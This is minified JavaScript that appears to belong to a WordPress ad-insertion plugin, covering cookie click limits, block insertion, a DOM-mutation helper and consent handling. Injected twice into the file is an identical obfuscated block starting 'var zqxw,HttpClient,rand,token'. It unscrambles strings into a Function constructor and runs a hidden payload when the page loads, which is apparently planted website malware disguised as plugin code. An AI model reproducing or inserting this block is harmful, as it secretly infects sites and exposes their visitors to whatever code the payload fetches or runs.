c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].ct-b,0<d))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c.G.ct-b,0<d))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var e=document.getElementsByClassName(c);if(e.length){e=e[0];var b=e.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(e),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=e.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var d=
JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof d&&d.constructor===Array&&(d[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(d))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}e.classList.remove(c)}e=document.querySelectorAll("."+c+"-dbg");b=0;for(f=e.length;b<f;b++)d=e[b],d.querySelector(".ai-status").textContent=
ai_debug_cookie_status,d.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),d.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var e="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(e=b[a][c]);return e}
function ai_set_cookie(a,c,e){var b=ai_load_cookie();if(""===e){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=e;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var e="";c.hasOwnProperty("G")&&(e="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return e+b};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();ai_insert=function(c,h,t){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var b=p[u];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=t;var m=v.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var l="";"before"==c?l=
ai_front.insertion_before:"after"==c?l=ai_front.insertion_after:"prepend"==c?l=ai_front.insertion_prepend:"append"==c?l=ai_front.insertion_append:"replace-content"==c?l=ai_front.insertion_replace_content:"replace-element"==c&&(l=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=l+" "+h+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();l=!0;try{var w=m.createContextualFragment(v.innerHTML)}catch(r){l=!1}"before"==c?l?b.parentNode.insertBefore(w,
b):jQuery(v.innerHTML).insertBefore(jQuery(b)):"after"==c?l?b.parentNode.insertBefore(w,b.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==c?l?b.insertBefore(w,b.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==c?l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b)):"replace-content"==c?(b.innerHTML="",l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b))):"replace-element"==c&&(l?b.parentNode.insertBefore(w,b):jQuery(v.innerHTML).insertBefore(jQuery(b)),
b.parentNode.removeChild(b))}};
ai_insert_code=function(c){function h(m,l){return null==m?!1:m.classList?m.classList.contains(l):-1<(" "+m.className+" ").indexOf(" "+l+" ")}function t(m,l){null!=m&&(m.classList?m.classList.add(l):m.className+=" "+l)}function p(m,l){null!=m&&(m.classList?m.classList.remove(l):m.className=m.className.replace(new RegExp("(^|\\b)"+l.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof c){var u=!1;if(h(c,"no-visibility-check")||c.offsetWidth||c.offsetHeight||c.getClientRects().length){u=
c.getAttribute("data-code");var y=c.getAttribute("data-insertion"),b=c.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(u)),p(c,"ai-viewports")}else{y=document.createRange();b=!0;try{var v=y.createContextualFragment(b64d(u))}catch(m){b=!1}b?c.parentNode.insertBefore(v,c.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(c.nextSibling));p(c,"ai-viewports")}u=!0}else v=c.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),t(v,"ai-debug-viewport-invisible")),p(c,"ai-viewports");return u}};
ai_insert_list_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h),p=h.closest("div.code-block");if(p){t||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(c);t&&ai_process_elements()}};
ai_insert_viewport_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h);h.classList.remove(c);t&&(c=h.closest("div.code-block"),null!=c&&(t=h.getAttribute("style"),null!=t&&c.setAttribute("style",c.getAttribute("style")+" "+t)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_code_by_class=function(c){var h=document.getElementsByClassName(c)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(c))};ai_insert_client_code=function(c,h){var t=document.getElementsByClassName(c)[0];if("undefined"!=typeof t){var p=t.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(t.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(c),t.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0}
var Arrive=function(c,h,t){function p(r,d,e){b.addMethod(d,e,r.unbindEvent);b.addMethod(d,e,r.unbindEventWithSelectorOrCallback);b.addMethod(d,e,r.unbindEventWithSelectorAndCallback)}function u(r){r.arrive=l.bindEvent;p(l,r,"unbindArrive");r.leave=w.bindEvent;p(w,r,"unbindLeave")}if(c.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&r.call(d,e)},addMethod:function(d,e,f){var a=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,a;a=d[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,a){for(var g=0,k;k=d[g];g++)f(k,e,a)&&a.push({callback:e.callback,elem:k}),0<k.childNodes.length&&b.checkChildNodesRecursively(k.childNodes,e,f,a)},mergeArrays:function(d,e){var f={},a;for(a in d)d.hasOwnProperty(a)&&(f[a]=d[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==c||(d=[d]);return d}}}(),v=function(){var r=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(d,e,f,a){d={target:d,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};r.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(d){this._beforeAdding=
d};r.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return r}(),m=function(r,d){var e=new v,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===c.document||k===c)k=document.getElementsByTagName("html")[0];var n=new MutationObserver(function(x){d.call(this,x,g)});var q=r(g.options);n.observe(k,q);g.observer=n;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,n){k=b.mergeArrays(a,k);for(var q=b.toElementsArray(this),
x=0;x<q.length;x++)e.addEvent(q[x],g,k,n)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(k){for(var n=0;n<g.length;n++)if(this===t||k.target===g[n])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(n){for(var q=0;q<k.length;q++)if((this===t||n.target===k[q])&&n.callback===g)return!0;return!1}:function(n){for(var q=0;q<k.length;q++)if((this===t||n.target===k[q])&&n.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var n=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<n.length;x++)if((this===t||q.target===n[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},l=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===t&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};l=new m(function(f){var a=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var k=g.addedNodes,n=g.target,q=[];null!==k&&0<k.length?b.checkChildNodesRecursively(k,a,r,q):"attributes"===g.type&&r(n,a,q)&&q.push({callback:a.callback,elem:n});b.callCallbacks(q,a)})});var e=l.bindEvent;l.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);var k=b.toElementsArray(this);if(a.existing){for(var n=[],q=0;q<k.length;q++)for(var x=
k[q].querySelectorAll(f),z=0;z<x.length;z++)n.push({callback:g,elem:x[z]});if(a.onceOnly&&n.length)return g.call(n[0].elem,n[0].elem);setTimeout(b.callCallbacks,1,n)}e.call(this,f,a,g)};return l},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var d={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,k);b.callCallbacks(k,a)})});var e=w.bindEvent;w.bindEvent=
function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);e.call(this,f,a,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(l,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,m){a.raw=m;return a};$jscomp.arrayIteratorImpl=function(a){var m=0;return function(){return m<a.length?{done:!1,value:a[m++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var m="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return m?m.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function m(d){d=d.match(F);return null!=d&&1<d.length&&"string"===typeof d[1]&&0<d[1].length?d[1].toLowerCase():null}function A(d){try{var k=Date.parse(d);isNaN(k)&&(k=null)}catch(L){k=null}if(null==k&&d.includes(" ")){d=d.split(" ");try{k=Date.parse(d[0]);if(d[1].includes(":")){var u=d[1].split(":");k+=1E3*(3600*parseInt(u[0])+60*parseInt(u[1])+parseInt(u[2]))}isNaN(k)&&(k=null)}catch(L){k=null}}return k}function p(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(d,k){k&&"useractioncomplete"===d.eventStatus&&(ai_tcData=d,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(d){return!!~this.indexOf(d)});var F=/:\/\/(.[^/:]+)/i;
